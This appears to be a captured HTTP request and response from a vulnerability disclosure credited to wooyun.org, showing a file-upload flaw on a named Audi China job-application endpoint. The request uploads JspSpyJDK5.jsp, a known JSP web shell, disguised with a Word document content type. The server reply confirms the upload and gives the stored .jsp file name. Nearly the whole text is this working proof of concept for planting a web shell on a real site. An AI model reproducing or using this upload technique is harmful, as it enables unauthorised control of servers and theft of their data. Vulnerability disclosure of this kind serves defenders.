 Request
Raw Params Headers Hex
POST /webapp/front/positionapply/file.upload?lx=1 HTTP/1.1
Host: www1.audi.cn
Proxy-Connection: keep-alive
Content-Length: 87126
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www1.audi.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2272.118 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvqpfkhqyjHE3MqBA
Referer: http://www1.audi.cn/webapp/front/positionapply/upload.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=ECDC9D2D069F7A0CB9EE5B1FF220AB06;
_ga=GA1.2.494357454.1429112959; s_fid=6D27A1513044293A-21DBE4F96E76B5E5
------WebKitFormBoundaryvqpfkhqyjHE3MqBA
Content-Disposition: form-data; name="fie"; filename="JspSpyJDK5.jsp"
Content-Type: application/msword
锘 <%@page pageEncoding="utf-8"%>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: DnionOS/1.0
Date: Fri, 17 Apr 2015 02:25:26 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Content-Length: 611
X-Cache: MISS from CNC-HBWT-123-89.fastcdn.com
X-Cache: MISS from CNC-BJBY-163-118.fastcdn.com
<style type="text/css">body{font-size: 12px;margin-left:
0px;margin-top: 0px;margin-right: 0px;margin-bottom:
0px;}td{font-size:12px;}</style><table border="0" width="409" height="30"
cellpadding="0" cellspacing="0" bordercolor="0"><tr><td><input type='hidden'
name='fie' id='fie' value='ad_cn1'><input type='hidden' name='txt2' id='txt2'
value='ad_cn2'><input type='hidden' name='fie2' id='fie2'
value='2015-04-17-10-10-01.jsp'>文件上传成功(84.8K)!&nbsp;<a
href='javascript:history.back();'>重新上传</a><script>parent.document.forms[
1].fie.value='2015-04-17-10-10-01.jsp'; </script></td></tr></table>
上传jsp文件
www.wooyun.org